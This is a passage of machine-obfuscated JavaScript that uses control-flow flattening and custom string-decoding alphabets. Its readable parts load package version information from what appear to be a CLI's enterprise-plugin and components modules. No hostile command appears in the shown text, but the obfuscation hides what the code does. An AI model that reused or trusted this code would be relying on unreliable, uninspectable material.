D0CzucG.x39xhqt.W9Yvau+-0x15:JTwWGJy.lBMLi_[CDWQbuP[XdA5hNf+-0x76]]=-CDWQbuP[XdA5hNf+-0x87];for(JTwWGJy.lBMLi_[CDWQbuP[XdA5hNf+-0x7f]]=CDWQbuP[0x2];JTwWGJy.lBMLi_[CDWQbuP[0xc]]<JTwWGJy.lBMLi_[CDWQbuP[0x11]];JTwWGJy.lBMLi_[CDWQbuP[0xc]]++){JTwWGJy.lBMLi_[CDWQbuP[0xd6]]=JTwWGJy.lBMLi_[-CDWQbuP[0x56]].indexOf(JTwWGJy.lBMLi_[-CDWQbuP[0x1fc]][JTwWGJy.lBMLi_[CDWQbuP[0xc]]]);if(JTwWGJy.lBMLi_[CDWQbuP[wOleq4s+-0x3]]===-CDWQbuP[0x4])continue;if(JTwWGJy.lBMLi_[CDWQbuP[XdA5hNf+-0x76]]<CDWQbuP[0x2]){JTwWGJy.lBMLi_[CDWQbuP[DYDdPA+0x10e]]=JTwWGJy.lBMLi_[CDWQbuP[0xd6]]}else{hpASAc(JTwWGJy.lBMLi_[CDWQbuP[0x15]]+=JTwWGJy.lBMLi_[CDWQbuP[wOleq4s+-0x3]]*CDWQbuP[wOleq4s+-0xbf],JTwWGJy.lBMLi_[-CDWQbuP[wOleq4s+0x124]]|=JTwWGJy.lBMLi_[CDWQbuP[XdA5hNf+-0x76]]<<JTwWGJy.lBMLi_[CDWQbuP[XdA5hNf+-0x81]],JTwWGJy.lBMLi_[CDWQbuP[0xa]]+=(JTwWGJy.lBMLi_[CDWQbuP[0x15]]&CDWQbuP[0x29])>CDWQbuP[XdA5hNf+-0x72]?CDWQbuP[0x16]:CDWQbuP[DYDdPA+0x110]);do{hpASAc(JTwWGJy.lBMLi_[CDWQbuP[wOleq4s+-0xcb]].push(JTwWGJy.lBMLi_[-CDWQbuP[0x1fd]]&CDWQbuP[XdA5hNf+-0x77]),JTwWGJy.lBMLi_[-CDWQbuP[0x1fd]]>>=CDWQbuP[XdA5hNf+-0x7f],JTwWGJy.lBMLi_[CDWQbuP[0xa]]-=CDWQbuP[0xc])}while(JTwWGJy.lBMLi_[CDWQbuP[0xa]]>CDWQbuP[0x15]);JTwWGJy.lBMLi_[CDWQbuP[0x15]]=-CDWQbuP[0x4]}}if(JTwWGJy.lBMLi_[CDWQbuP[DYDdPA+0x10e]]>-CDWQbuP[DYDdPA+0xfd]){hpASAc(D0CzucG.Bhm3Yp=D0CzucG.x39xhqt,wOleq4s+=-0x40,DYDdPA+=0x11);break}else{hpASAc(D0CzucG.Bhm3Yp=D0CzucG.x39xhqt,wOleq4s+=-0x40,DYDdPA+=0x11,yNxJgm+=-0x106);break}case 0xf4:case 0x27:case-0x18:hpASAc(JTwWGJy.lBMLi_[CDWQbuP[XdA5hNf+-0x26]]=CDWQbuP[0x4],JTwWGJy.lBMLi_[-CDWQbuP[0x56]]=\"\\u0047\\u004e\\u005b\\u0056\\u003b\\u0028\\u006e\\u0077\\u0048\\u007d\\u004a\\u0024\\u0079\\u006c\\u003c\\u006f\\u0044\\u003d\\u0023\\u002e\\u0031\\u0066\\u0062\\u0065\\u005a\\u0026\\u0041\\u0033\\u0070\\u0042\\u0043\\u0051\\u0032\\u0055\\u0064\\u0045\\u007c\\u0036\\u0063\\u0049\\u0022\\u0035\\u0046\\u0038\\u0057\\u003f\\u0059\\u003a\\u0068\\u0054\\u004c\\u0034\\u007b\\u0058\\u007e\\u0021\\u0069\\u0053\\u0067\\u0076\\u0073\\u0052\\u0029\\u0025\\u0039\\u006a\\u004b\\u007a\\u005d\\u0030\\u0078\\u002b\\u0075\\u006b\\u002a\\u0050\\u005e\\u0071\\u0060\\u002f\\u0074\\u004d\\u0040\\u006d\\u0037\\u002c\\u005f\\u0072\\u0061\\u003e\\u004f\",D0CzucG.Bhm3Yp=D0CzucG.x39xhqt,wOleq4s+=0x12c,XdA5hNf+=-0xe8,DYDdPA+=0x76,yNxJgm+=-0x81);break;case XdA5hNf-0x175:return JTwWGJy.pUcqD9=!0x0,vYKa40g(JTwWGJy.lBMLi_[CDWQbuP[0xe]]);case 0x50:case-0x59:case 0xf3:hpASAc([D0CzucG.x39xhqt.W9Yvau,D0CzucG.x39xhqt.rU9An_]=[0x60,0xcf],JTwWGJy.lBMLi_[CDWQbuP[0x0]]=CDWQbuP[wOleq4s+-0xce],JTwWGJy.lBMLi_[-CDWQbuP[wOleq4s+-0x7c]]=\"\\u0047\\u004e\\u005b\\u0056\\u003b\\u0028\\u006e\\u0077\\u0048\\u007d\\u004a\\u0024\\u0079\\u006c\\u003c\\u006f\\u0044\\u003d\\u0023\\u002e\\u0031\\u0066\\u0062\\u0065\\u005a\\u0026\\u0041\\u0033\\u0070\\u0042\\u0043\\u0051\\u0032\\u0055\\u0064\\u0045\\u007c\\u0036\\u0063\\u0049\\u0022\\u0035\\u0046\\u0038\\u0057\\u003f\\u0059\\u003a\\u0068\\u0054\\u004c\\u0034\\u007b\\u0058\\u007e\\u0021\\u0069\\u0053\\u0067\\u0076\\u0073\\u0052\\u0029\\u0025\\u0039\\u006a\\u004b\\u007a\\u005d\\u0030\\u0078\\u002b\\u0075\\u006b\\u002a\\u0050\\u005e\\u0071\\u0060\\u002f\\u0074\\u004d\\u0040\\u006d\\u0037\\u002c\\u005f\\u0072\\u0061\\u003e\\u004f\",D0CzucG.Bhm3Yp=D0CzucG.x39xhqt,wOleq4s+=0x4c,XdA5hNf+=-0xa4,DYDdPA+=0x2a,yNxJgm+=-0x1);break;default:hpASAc(JTwWGJy.lBMLi_[-CDWQbuP[0x1fc]]=\"\"+(JTwWGJy.lBMLi_[CDWQbuP[DYDdPA+-0x89]]||\"\"),JTwWGJy.lBMLi_[CDWQbuP[0x11]]=JTwWGJy.lBMLi_[-CDWQbuP[DYDdPA+0x171]].length,JTwWGJy.lBMLi_[CDWQbuP[0xe]]=[],D0CzucG.Bhm3Yp=D0CzucG.x39xhqt,XdA5hNf+=0x1ad,DYDdPA+=-0x184,yNxJgm+=-0xe);break;case 0x38:case 0x26:case XdA5hNf- -0x1aa:hpASAc([D0CzucG.x39xhqt.W9Yvau,D0CzucG.x39xhqt.rU9An_]=[0xe9,0xf7],D0CzucG.Bhm3Yp=D0CzucG.x39xhqt,wOleq4s+=0xe7,XdA5hNf+=0x191,DYDdPA+=-0x1c8,yNxJgm+=-0x109);break;case 0x3c:hpASAc(JTwWGJy.lBMLi_[-CDWQbuP[wOleq4s+0xdf]]=CDWQbuP[0x2],JTwWGJy.lBMLi_[CDWQbuP[DYDdPA+0x103]]=CDWQbuP[0x2],D0CzucG.Bhm3Yp=D0CzucG.x39xhqt,wOleq4s+=-0x45,XdA5hNf+=-0x60,yNxJgm+=0xb4);break;case XdA5hNf- -0x123:hpASAc([D0CzucG.x39xhqt.W9Yvau,D0CzucG.x39xhqt.rU9An_]=[0x90,-0x1b],D0CzucG.Bhm3Yp=D0CzucG.x39xhqt,wOleq4s+=0xd7,XdA5hNf+=0x1f1,DYDdPA+=-0x1c8,yNxJgm+=-0xe1);break;case-0x79:case 0x1c:case 0x77:hpASAc(JTwWGJy.lBMLi_[CDWQbuP[0xe]].push((JTwWGJy.lBMLi_[-CDWQbuP[0x1fd]]|JTwWGJy.lBMLi_[CDWQbuP[XdA5hNf+-0x76]]<<JTwWGJy.lBMLi_[CDWQbuP[0xa]])&CDWQbuP[0x14]),D0CzucG.Bhm3Yp=D0CzucG.x39xhqt,yNxJgm+=-0x106);break}},JTwWGJy.pUcqD9=void 0x0,JTwWGJy.lJsKW1=(0x1,JTwWGJy.D89PYV)(0xd2,-0x1e,0x61,-(k9RnrZm+0xe9)).next().value);if(JTwWGJy.pUcqD9){hpASAc(XdA5hNf.IVJlnXd=XdA5hNf.JTwWGJy,k9RnrZm+=0x1b0,wOleq4s+=-0xfc);break}else{hpASAc(XdA5hNf.IVJlnXd=XdA5hNf.JTwWGJy,k9RnrZm+=0xd5,wOleq4s+=-0xa);break}case k9RnrZm!=0x80&&k9RnrZm-0xa8:return f_Q0mJ[Y_7VWw]=(0x1,XdA5hNf.c9UDaiy.MYkvdR)(jOQCLBH[Y_7VWw]);case-0x49:case k9RnrZm-0x4f:XdA5hNf.c9UDaiy.xr2BZdS=0x85;return f_Q0mJ[Y_7VWw]=(0x1,XdA5hNf.c9UDaiy.MYkvdR)(jOQCLBH[Y_7VWw]);case XdA5hNf.c9UDaiy.xr2BZdS+-0x39:return lJsKW1}}hpASAc(D0CzucG=void 0x0,k9RnrZm=eQFfdz(-0xbe,0xef).next().value);if(D0CzucG){return k9RnrZm}},[XdA5hNf(CDWQbuP[0x200])]:function(...yNxJgm){var D0CzucG,k9RnrZm;function*eQFfdz(k9RnrZm,wOleq4s,DYDdPA,Iw2tEwZ={uCcUd7:{}},L2mVsD){while(k9RnrZm+wOleq4s+DYDdPA!==0x58)with(Iw2tEwZ.zjM6rwW||Iw2tEwZ)switch(k9RnrZm+wOleq4s+DYDdPA){case wOleq4s- -0x7b:case 0x31:case-0x13:hpASAc([Iw2tEwZ.uCcUd7.qZVH_8,Iw2tEwZ.uCcUd7.YrUNea]=[0x2e,0xf2],uCcUd7.RWepoG9=function(...k9RnrZm){return eQFfdz(0x7e,0x6a,-0x4e,{uCcUd7:Iw2tEwZ.uCcUd7,bxnJUi:{}},k9RnrZm).next().value});if(XdA5hNf(CDWQbuP[0x201])in Qjrj43){hpASAc(Iw2tEwZ.zjM6rwW=Iw2tEwZ.uCcUd7,k9RnrZm+=0x1cb,wOleq4s+=-0x111,DYDdPA+=-0x5d);break}else{hpASAc(Iw2tEwZ.zjM6rwW=Iw2tEwZ.uCcUd7,k9RnrZm+=0x14,wOleq4s+=-0x111,DYDdPA+=0xa8);break}case DYDdPA- -0x120:hpASAc([Iw2tEwZ.uCcUd7.qZVH_8,Iw2tEwZ.uCcUd7.YrUNea]=[-0xad,0xdf],Iw2tEwZ.zjM6rwW=Iw2tEwZ.uCcUd7,k9RnrZm+=0x144,wOleq4s+=-0x122,DYDdPA+=0x131);break;case wOleq4s- -0x30:hpASAc([...bxnJUi.JFHZZ_K]=L2mVsD,bxnJUi.LJhh3V=function(...k9RnrZm){return eQFfdz(0x7e,-0x7,-0x11,{bxnJUi:Iw2tEwZ.bxnJUi,uCcUd7:Iw2tEwZ.uCcUd7,kYxHjr:{}},k9RnrZm).next().value},bxnJUi.JFHZZ_K[CDWQbuP[k9RnrZm+-0x7e]]=CDWQbuP[0x2]);return;case wOleq4s- -0x6d:kYxHjr.B_HoIs=D1fO7u(XdA5hNf(CDWQbuP[wOleq4s+0x209])).useState(CDWQbuP[0x141]);return kt_zHG[\"LBam5ME\"](D1fO7u(XdA5hNf(CDWQbuP[wOleq4s+0x20a])+CDWQbuP[wOleq4s+0x118]),CDWQbuP[0x6],kt_zHG[\"LBam5ME\"](D1fO7u(XdA5hNf(CDWQbuP[0x204])),CDWQbuP[wOleq4s+0xd]));case-0x81:case-0xd7:hpASAc(Iw2tEwZ.zjM6rwW=Iw2tEwZ.Tj6wQOV,wOleq4s+=-0x12,DYDdPA+=0xeb);break;case-0x63:case 0xf6:case-0x73:hpASAc((0x1,RWepoG9)(),Iw2tEwZ.zjM6rwW=Iw2tEwZ.uCcUd7,k9RnrZm+=-0x1b7,DYDdPA+=0x105);break;default:case 0x44:[[yNxJgm[CDWQbuP[k9RnrZm+-0x75]]],yNxJgm[CDWQbuP[wOleq4s+0x12e]]]=PvFVVUG;return D0CzucG=!0x0,D1fO7u(XdA5hNf(CDWQbuP[0x205]))(yNxJgm[CDWQbuP[k9RnrZm+-0x75]][XdA5hNf(CDWQbuP[0x206])]);case DYDdPA-0x7b:hpASAc([Iw2tEwZ.uCcUd7.qZVH_8,Iw2tEwZ.uCcUd7.YrUNea]=[0x4c,-0x28],Iw2tEwZ.zjM6rwW=Iw2tEwZ.A3de3xW,k9RnrZm+=0x17f,wOleq4s+=-0x1a,DYDdPA+=-0x12a);break}}hpASAc(D0CzucG=void 0x0,k9RnrZm=eQFfdz(0x6a,0x1e,0x11).next().value);if(D0CzucG){return k9RnrZm}},[XdA5hNf(CDWQbuP[0x207])]:function(...yNxJgm){var D0CzucG,k9RnrZm;function*eQFfdz(k9RnrZm,wOleq4s,DYDdPA,Iw2tEwZ={xjL5Rj:{}},L2mVsD){while(k9RnrZm+wOleq4s+DYDdPA!==-0x17)with(Iw2tEwZ.aDxB39S||Iw2tEwZ)switch(k9RnrZm+wOleq4s+DYDdPA){case Iw2tEwZ.xjL5Rj.N0b5ewo+-0xa2:hpASAc(dxrhai8[CDWQbuP[0x1e6]]=\"\"+(dxrhai8[CDWQbuP[0x2]]||\"\"),dxrhai8[CDWQbuP[0xb]]=dxrhai8[CDWQbuP[0x1e6]].length,dxrhai8[CDWQbuP[0xe]]=[],Iw2tEwZ.aDxB39S=Iw2tEwZ.w26gSz,k9RnrZm+=0x34,wOleq4s+=0x68,DYDdPA+=-0x37);break;case wOleq4s- -0x116:case-0x5b:hpASAc([...w26gSz.dxrhai8]=L2mVsD,w26gSz.dxrhai8[CDWQbuP[0x0]]=CDWQbuP[k9RnrZm+-0x79],w26gSz.dxrhai8[CDWQbuP[k9RnrZm+-0x79]]=\"\\x25\\x62\\x6f\\x6e\\x61\\x47\\x67\\x43\\x31\\x57\\x40\\x6c\\x60\\x72\\x6a\\x3e\\x59\\x30\\x34\\x7a\\x51\\x4e\\x7b\\x5f\\x3f\\x4f\\x6d\\x37\\x29\\x2c\\x35\\x33\\x66\\x42\\x63\\x54\\x3b\\x23\\x3d\\x36\\x79\\x26\\x32\\x74\\x58\\x46\\x50\\x65\\x2a\\x6b\\x7d\\x4d\\x5e\\x5b\\x71\\x3a\\x4c\\x4b\\x28\\x56\\x4a\\x44\\x69\\x21\\x53\\x24\\x45\\x22\\x64\\x49\\x48\\x2e\\x5a\\x55\\x5d\\x3c\\x73\\x68\\x78\\x52\\x38\\x41\\x77\\x2f\\x7e\\x7c\\x76\\x2b\\x75\\x39\\x70\",Iw2tEwZ.aDxB39S=Iw2tEwZ.w26gSz,k9RnrZm+=-0x84,wOleq4s+=0x9b,DYDdPA+=0x31);break;case 0xbb:case Iw2tEwZ.xjL5Rj.N0b5ewo+-0x1ce:return vYKa40g(dxrhai8[CDWQbuP[0xe]]);case 0xa3:case-0x27:case 0x94:hpASAc(dxrhai8[CDWQbuP[0x13]]=CDWQbuP[wOleq4s+0x1f],dxrhai8[CDWQbuP[0xa]]=CDWQbuP[k9RnrZm+-0x2b],Iw2tEwZ.aDxB39S=Iw2tEwZ.w26gSz,k9RnrZm+=-0xaa,wOleq4s+=-0x99);break;case 0xb7:hpASAc(Iw2tEwZ.xjL5Rj.N0b5ewo=0xe0,xjL5Rj.anoUJD=function(...k9RnrZm){return eQFfdz(-0x3d,0xf7,0x5,{xjL5Rj:Iw2tEwZ.xjL5Rj,XWnmUe:{}},k9RnrZm).next().value},xjL5Rj.QXI5VXU=function(...k9RnrZm){return eQFfdz(0x7d,-0x120,0x99,{xjL5Rj:Iw2tEwZ.xjL5Rj,w26gSz:{}},k9RnrZm).next().value},V7mcMH(xjL5Rj.anoUJD),V7mcMH(xjL5Rj.QXI5VXU),[[yNxJgm[-CDWQbuP[wOleq4s+0xdc]]],yNxJgm[CDWQbuP[wOleq4s+0x7e]]]=PvFVVUG);return D0CzucG=!0x0,D1fO7u(XdA5hNf(CDWQbuP[0x208]))(yNxJgm[-CDWQbuP[k9RnrZm+0x38]][(0x1,xjL5Rj.anoUJD)(CDWQbuP[0x209])]);case-0xbe:return f_Q0mJ[Bo48LE5[CDWQbuP[0x2]]]=(0x1,Iw2tEwZ.xjL5Rj.QXI5VXU)(jOQCLBH[Bo48LE5[CDWQbuP[k9RnrZm+0x184]]]);case wOleq4s-0xbc:hpASAc(Iw2tEwZ.xjL5Rj.N0b5ewo=-0x72,Iw2tEwZ.aDxB39S=Iw2tEwZ.w26gSz,k9RnrZm+=0x15b,wOleq4s+=-0xcb,DYDdPA+=-0xd7);break;default:dxrhai8[CDWQbuP[k9RnrZm+0xad]]=-CDWQbuP[wOleq4s+0xba];for(dxrhai8[CDWQbuP[0x2e]]=CDWQbuP[wOleq4s+0xb8];dxrhai8[CDWQbuP[0x2e]]<dxrhai8[CDWQbuP[0xb]];dxrhai8[CDWQbuP[wOleq4s+0xe4]]++){dxrhai8[CDWQbuP[0xd6]]=dxrhai8[CDWQbuP[k9RnrZm+0x81]].indexOf(dxrhai8[CDWQbuP[0x1e6]][dxrhai8[CDWQbuP[0x2e]]]);if(dxrhai8[CDWQbuP[0xd6]]===-CDWQbuP[0x4])continue;if(dxrhai8[CDWQbuP[wOleq4s+0xe6]]<CDWQbuP[0x2]){dxrhai8[CDWQbuP[0x30]]=dxrhai8[CDWQbuP[0xd6]]}else{hpASAc(dxrhai8[CDWQbuP[wOleq4s+0xe6]]+=dxrhai8[CDWQbuP[0xd6]]*CDWQbuP[0x1a],dxrhai8[CDWQbuP[wOleq4s+0xc9]]|=dxrhai8[CDWQbuP[k9RnrZm+0xad]]<<dxrhai8[CDWQbuP[0xa]],dxrhai8[CDWQbuP[0xa]]+=(dxrhai8[CDWQbuP[k9RnrZm+0xad]]&CDWQbuP[0x29])>CDWQbuP[0x19]?CDWQbuP[k9RnrZm+0x93]:CDWQbuP[0x17]);do{hpASAc(dxrhai8[CDWQbuP[0xe]].push(dxrhai8[CDWQbuP[0x13]]&CDWQbuP[0x14]),dxrhai8[CDWQbuP[wOleq4s+0xc9]]>>=CDWQbuP[wOleq4s+0xc2],dxrhai8[CDWQbuP[k9RnrZm+0x87]]-=CDWQbuP[0xc])}while(dxrhai8[CDWQbuP[wOleq4s+0xc0]]>CDWQbuP[wOleq4s+0xcb]);dxrhai8[CDWQbuP[0x30]]=-CDWQbuP[0x4]}}if(dxrhai8[CDWQbuP[wOleq4s+0xe6]]>-CDWQbuP[0x4]){hpASAc(Iw2tEwZ.aDxB39S=Iw2tEwZ.w26gSz,k9RnrZm+=0x40,DYDdPA+=0x5b);break}else{hpASAc(Iw2tEwZ.aDxB39S=Iw2tEwZ.w26gSz,k9RnrZm+=0x40,DYDdPA+=-0x8e);break}case-0x3d:case Iw2tEwZ.xjL5Rj.N0b5ewo+-0xe5:case 0xe9:hpASAc(dxrhai8[CDWQbuP[0xe]].push((dxrhai8[CDWQbuP[0x13]]|dxrhai8[CDWQbuP[0x30]]<<dxrhai8[CDWQbuP[0xa]])&CDWQbuP[k9RnrZm+0x51]),Iw2tEwZ.aDxB39S=Iw2tEwZ.w26gSz,DYDdPA+=-0xe9);break;case 0xfa:case DYDdPA- -0xba:hpASAc([...XWnmUe.Bo48LE5]=L2mVsD,XWnmUe.Bo48LE5[CDWQbuP[k9RnrZm+0x3d]]=CDWQbuP[0x4]);if(typeof f_Q0mJ[XWnmUe.Bo48LE5[CDWQbuP[0x2]]]===APbGz0T(CDWQbuP[0x2])){hpASAc(Iw2tEwZ.aDxB39S=Iw2tEwZ.XWnmUe,k9RnrZm+=-0x145,DYDdPA+=-0x38);break}else{hpASAc(Iw2tEwZ.aDxB39S=Iw2tEwZ.XWnmUe,k9RnrZm+=0x111,wOleq4s+=-0x166,DYDdPA+=-0x38);break}case k9RnrZm- -0x255:case-0x40:Iw2tEwZ.xjL5Rj.N0b5ewo=-0x3b;return vYKa40g(dxrhai8[CDWQbuP[0xe]]);case Iw2tEwZ.xjL5Rj.N0b5ewo+-0xae:return f_Q0mJ[Bo48LE5[CDWQbuP[wOleq4s+0x71]]]}}hpASAc(D0CzucG=void 0x0,k9RnrZm=eQFfdz(0x61,-0x43,0x99).next().value);if(D0CzucG){return k9RnrZm}},[XdA5hNf(CDWQbuP[0x20a])]:function(...yNxJgm){var D0CzucG,k9RnrZm;function*eQFfdz(k9RnrZm,wOleq4s,DYDdPA={RTOWRT8:{}},Iw2tEwZ){while(k9RnrZm+wOleq4s!==-0x4f)with(DYDdPA.IE3o4C||DYDdPA)switch(k9RnrZm+wOleq4s){case 0xa0:hpASAc([DYDdPA.RTOWRT8.CyVKoKG,DYDdPA.RTOWRT8._6UWvFw]=[0xc3,0xc3],RTOWRT8.kdjqBNZ=function(...k9RnrZm){return eQFfdz(0x270,-0x1b6,{RTOWRT8:DYDdPA.RTOWRT8,ggzomk:{}},k9RnrZm).next().value},RTOWRT8.z9tnay=function(...k9RnrZm){return eQFfdz(-0x36,-0x97,{RTOWRT8:DYDdPA.RTOWRT8,jF3CKz:{}},k9RnrZm).next().value},RTOWRT8._EJD0V=function(...k9RnrZm){return eQFfdz(-0xf2,0x172,{RTOWRT8:DYDdPA.RTOWRT8,S1D81n:{}},k9RnrZm).next().value},V7mcMH(RTOWRT8._EJD0V));if(XdA5hNf(CDWQbuP[k9RnrZm+0x1e2])in Qjrj43){hpASAc(DYDdPA.IE3o4C=DYDdPA.RTOWRT8,k9RnrZm+=0xa0,wOleq4s+=-0x237);break}else{hpASAc(DYDdPA.IE3o4C=DYDdPA.RTOWRT8,k9RnrZm+=0x246,wOleq4s+=-0x237);break}case DYDdPA.RTOWRT8._6UWvFw+-0x13:case-0x17:hpASAc(V7mcMH(TeyF4L),DYDdPA.ggzomk.ydscgof=kt_zHG[\"TOlB1q\"](\"path\"),{version:DYDdPA.ggzomk.deBXIt}=kt_zHG[\"TOlB1q\"](\"../../package\"),{version:DYDdPA.ggzomk.x5imrac}=kt_zHG[\"TOlB1q\"](\"@redacted/enterprise-plugin/package\"),DYDdPA.IE3o4C=DYDdPA.ggzomk,k9RnrZm+=-0x19c,wOleq4s+=0x21);break;case-0xf7:hpASAc((0x1,kdjqBNZ)(),DYDdPA.IE3o4C=DYDdPA.RTOWRT8,k9RnrZm+=0x1a6);break;case 0x21:case 0xad:case-0x67:hpASAc(LIhVyCM[CDWQbuP[0x12]].push((LIhVyCM[CDWQbuP[0x20d]]|LIhVyCM[CDWQbuP[0x15]]<<LIhVyCM[CDWQbuP[0xa]])&CDWQbuP[0x14]),DYDdPA.IE3o4C=DYDdPA.P9wLp1w,k9RnrZm+=-0x215,wOleq4s+=0x14e);break;case wOleq4s- -0xd4:hpASAc({version:DYDdPA.ggzomk.COx9ZOz}=kt_zHG[\"TOlB1q\"](\"@redacted/components/package\"),{sdkVersion:DYDdPA.ggzomk.Jw7lJl}=kt_zHG[\"TOlB1q\"](\"@redacted/enterprise-plugin\"),DYDdPA.ggzomk.mwdEeBr=kt_zHG[\"TOlB1q\"](\"../utils/isStandaloneExecutable\"),DYDdPA.IE3o4C=DYDdPA.ggzomk,k9RnrZm+=0xdc);break;case DYDdPA.RTOWRT8._6UWvFw+-0x190:[jF3CKz.koXSZd6]=Iw2tEwZ;if(typeof f_Q0mJ[jF3CKz.koXSZd6]===APbGz0T(CDWQbuP[0x2])){hpASAc(DYDdPA.IE3o4C=DYDdPA.jF3CKz,k9RnrZm+=0x16a);break}else{hpASAc(DYDdPA.IE3o4C=DYDdPA.jF3CKz,k9RnrZm+=0x16a,wOleq4s+=0xb);break}case 0x1a:case 0x81:case k9RnrZm!=0x1e1&&k9RnrZm!=0x24e&&k9RnrZm!=0x221&&k9RnrZm!=0x150&&k9RnrZm!=0x270&&k9RnrZm-0x1c0:for(LIhVyCM[CDWQbuP[0x2e]]=CDWQbuP[k9RnrZm+-0xda];LIhVyCM[CDWQbuP[0x2e]]<LIhVyCM[CDWQbuP[0x11]];LIhVyCM[CDWQbuP[0x2e]]++){LIhVyCM[CDWQbuP[0x20e]]=LIhVyCM[CDWQbuP[0x4]].indexOf(LIhVyCM[CDWQbuP[0x3b]][LIhVyCM[CDWQbuP[k9RnrZm+-0xae]]]);if(LIhVyCM[CDWQbuP[0x20e]]===-CDWQbuP[0x4])continue;if(LIhVyCM[CDWQbuP[0x15]]<CDWQbuP[0x2]){LIhVyCM[CDWQbuP[0x15]]=LIhVyCM[CDWQbuP[k9RnrZm+0x132]]}else{hpASAc(LIhVyCM[CDWQbuP[0x15]]+=LIhVyCM[CDWQbuP[0x20e]]*CDWQbuP[0x1a],LIhVyCM[CDWQbuP[k9RnrZm+0x131]]|=LIhVyCM[CDWQbuP[0x15]]<<LIhVyCM[CDWQbuP[0xa]],LIhVyCM[CDWQbuP[0xa]]+=(LIhVyCM[CDWQbuP[0x15]]&CDWQbuP[0x29])>CDWQbuP[0x19]?CDWQbuP[0x16]:CDWQbuP[0x17]);do{hpASAc(LIhVyCM[CDWQbuP[k9RnrZm+-0xca]].push(LIhVyCM[CDWQbuP[0x20d]]&CDWQbuP[0x14]),LIhVyCM[CDWQbuP[0x20d]]>>=CDWQbuP[0xc],LIhVyCM[CDWQbuP[0xa]]-=CDWQbuP[0xc])}while(LIhVyCM[CDWQbuP[0xa]]>CDWQbuP[0x15]);LIhVyCM[CDWQbuP[0x15]]=-CDWQbuP[0x4]}}if(LIhVyCM[CDWQbuP[0x15]]>-CDWQbuP[0x4]){hpASAc(DYDdPA.IE3o4C=DYDdPA.P9wLp1w,k9RnrZm+=0x105);break}else{hpASAc(DYDdPA.IE3o4C=DYDdPA.P9wLp1w,k9RnrZm+=-0x110,wOleq4s+=0x14e);break}case k9RnrZm!=0x1e1&&k9RnrZm!=0xdc&&k9RnrZm!=0x24e&&k9RnrZm!=0x221&&k9RnrZm!=0x270&&k9RnrZm-0x1c0:hpASAc([...P9wLp1w.LIhVyCM]=Iw2tEwZ,P9wLp1w.LIhVyCM[CDWQbuP[0x0]]=CDWQbuP[0x4],P9wLp1w.LIhVyCM[CDWQbuP[0x4]]=\"\\x48\\x3c\\x45\\x54\\x58\\x53\\x55\\x64\\x68\\x44\\x73\\x71\\x4f\\x43\\x6d\\x5a\\x4a\\x42\\x49\\x57\\x34\\x5d\\x41\\x2c\\x74\\x78\\x4c\\x40\\x6e\\x3a\\x46\\x6a\\x3f\\x47\\x29\\x51\\x65\\x56\\x5f\\x32\\x69\\x22\\x62\\x63\\x2a\\x76\\x7a\\x75\\x67\\x6b\\x2f\\x4e\\x31\\x3e\\x72\\x50\\x52\\x79\\x3d\\x28\\x59\\x60\\x77\\x6f\\x24\\x38\\x61\\x37\\x25\\x4b\\x66\\x4d\\x30\\x5b\\x23\\x3b\\x7d\\x6c\\x70\\x39\\x5e\\x33\\x35\\x2b\\x2e\\x7b\\x26\\x21\\x36\\x7e\\x7c\",P9wLp1w.LIhVyCM[CDWQbuP[0x3b]]=\"\"+(P9wLp1w.LIhVyCM[CDWQbuP[0x2]]||\"\"),P9wLp1w.LIhVyCM[CDWQbuP[0x11]]=P9wLp1w.LIhVyCM[CDWQbuP[k9RnrZm+-0x115]].length,DYDdPA.IE3o4C=DYDdPA.P9wLp1w,k9RnrZm+=0xd1);break;case-0x75:case-0xfa:case k9RnrZm- -0x172:hpASAc([...S1D81n.lSv8fB]=Iw2tEwZ,S1D81n.lSv8fB[CDWQbuP[0x0]]=CDWQbuP[0x4],S1D81n.lSv8fB[CDWQbuP[0xaa]]=\"\\u0032\\u0062\\u0072\\u0067\\u004f\\u0039\\u005b\\u0044\\u0045\\u0041\\u0064\\u002a\\u0052\\u0050\\u0065\\u0030\\u003a\\u0048\\u003c\\u004a\\u0058\\u003e\\u0021\\u0076\\u0053\\u0073\\u003d\\u0061\\u0071\\u003f\\u0031\\u0075\\u0051\\u0042\\u007a\\u0023\\u0074\\u002f\\u0079\\u006e\\u0056\\u0063\\u0077\\u007e\\u006d\\u0038\\u006f\\u007d\\u004e\\u006a\\u002b\\u0054\\u003b\\u002e\\u006c\\u007b\\u0068\\u0022\\u0043\\u006b\\u0066\\u0046\\u0036\\u0060\\u005d\\u002c\\u0034\\u0035\\u004d\\u0040\\u0026\\u0057\\u005f\\u0070\\u0069\\u005a\\u0033\\u004c\\u0059\\u0047\\u0078\\u0025\\u007c\\u0055\\u0029\\u0037\\u004b\\u0028\\u0024\\u005e\\u0049\",S1D81n.lSv8fB[CDWQbuP[k9RnrZm+0x12d]]=\"\"+(S1D81n.lSv8fB[CDWQbuP[k9RnrZm+0xf4]]||\"\"),S1D81n.lSv8fB[CDWQbuP[0xb]]=S1D81n.lSv8fB[CDWQbuP[k9RnrZm+0x12d]].length,S1D81n.lSv8fB[CDWQbuP[0xe]]=[],DYDdPA.IE3o4C=DYDdPA.S1D81n,wOleq4s+=-0xf1);break;case 0xaf:[[yNxJgm[CDWQbuP[0x9]]],yNxJgm[CDWQbuP[0x3b]]]=PvFVVUG;return D0CzucG=!0x0,yNxJgm[CDWQbuP[0x3b]][XdA5hNf(CDWQbuP[0x210])+CDWQbuP[0x211]](yNxJgm[CDWQbuP[k9RnrZm+-0x267]][(0x1,z9tnay)(CDWQbuP[0x212])]);default:hpASAc([...ggzomk.KpnyM_x]=Iw2tEwZ,ggzomk.Ejr1ce=function(...k9RnrZm){return eQFfdz(-0x34,0x5,{ggzomk:DYDdPA.ggzomk,RTOWRT8:DYDdPA.RTOWRT8,UCxD6b:{}},k9RnrZm).next().value},ggzomk.TeyF4L=function(...k9RnrZm){return eQFfdz(0x150,-0x1c0,{ggzomk:DYDdPA.ggzomk,RTOWRT8:DYDdPA.RTOWRT8,P9wLp1w:{}},k9RnrZm).next().value},ggzomk.KpnyM_x[CDWQbuP[0x0]]=CDWQbuP[0x2],V7mcMH(ggzomk.Ejr1ce),DYDdPA.IE3o4C=DYDdPA.ggzomk,wOleq4s+=-0xa);break;case 